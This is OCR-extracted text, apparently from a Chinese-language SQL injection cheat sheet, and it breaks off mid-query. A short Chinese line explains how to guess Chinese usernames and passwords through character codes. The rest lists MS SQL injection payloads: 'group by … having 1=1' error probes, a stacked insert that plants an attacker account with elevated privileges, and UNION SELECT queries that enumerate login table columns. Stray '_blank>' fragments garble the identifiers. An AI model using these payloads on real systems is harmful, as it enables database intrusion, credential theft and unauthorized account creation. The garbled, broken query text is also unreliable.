
这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的
数字换成中文的ASSIC码就OK.最后把结果再转换成字符.
group by users.id having 1=1–
group by users.id, users.username, users.password, users.privs having
1=1–
; insert into users values( 666, attacker, foobar, 0xffff )–
UNION SELECT TOP 1 COLUMN_blank>_NAME FROM
INFORMATION_blank>_SCHEMA.COLUMNS WHERE
TABLE_blank>_NAME=logintable-
UNION SELECT TOP 1 COLUMN_blank>_NAME FROM
INFORMATION_blank>_SCHEMA.COLUMNS WHERE
TABLE_blank>_NAME=logintable WHERE
COLUMN_blank>_NAME NOT IN (login_blank>_id)-
UNION SELECT TOP 1 COLUMN_blank>_NAME FROM
INFORMATION_blank>_SCHEMA.COLUMNS WHERE
TABLE_blank>_NAME=logintable WHERE